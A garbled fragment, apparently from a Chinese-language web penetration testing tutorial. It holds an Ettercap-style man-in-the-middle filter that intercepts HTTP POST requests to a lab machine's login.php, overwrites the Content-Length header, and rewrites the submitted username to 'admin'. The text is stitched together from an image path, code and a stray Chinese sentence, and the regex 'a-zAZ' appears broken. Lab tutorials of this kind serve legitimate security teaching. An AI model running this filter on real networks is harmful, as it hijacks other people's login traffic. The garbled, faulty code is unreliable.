 regex-replace-filter.filter):# If the packet goes to vulnerable_vm on TCP port 80 (HTTP) if (ip.dst == '192.168.56.102'&& tcp.dst == 80) { # if the packet's data contains a login page if (search(DATA.data, "POST")){ msg("POST request"); if (search(DATA.data, "login.php") ){ msg("Call to login page"); # Will change content's length to prevent server from failing pcre_regex(DATA.data, "Content-Length\:\ [0-9]*","Content-Length: 41"); msg("Content Length modified"); # will replace any username by "admin" using a regular expression if (pcre_regex(DATA.data, "username=[a-zAZ]*&","username=admin&")) { msg("DATA modified\n"); } msg("Filter Ran.\n"); } } }#符号使注释。这个语法非常类似于 C,除了注释和一些不同。 -